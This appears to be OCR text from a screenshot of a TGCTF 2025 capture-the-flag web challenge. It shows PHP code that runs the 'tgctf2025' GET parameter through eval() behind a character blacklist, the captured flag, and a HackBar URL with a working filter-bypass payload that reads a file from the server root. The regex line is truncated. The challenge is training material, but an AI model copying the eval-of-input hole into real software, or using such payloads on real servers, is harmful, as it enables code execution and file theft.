 Warning: Use of undefined constant flag - assumed 'flag' (this will throw an Error in a future version of PH
TGCTF{14a26da8-6274-4e22-50ee-f2b3c5710691} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node2.tgctf.woooo.tech:31561/?tgctf2025=chdir(DIRECTORY_SEPARATOR);readfile(flag);
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All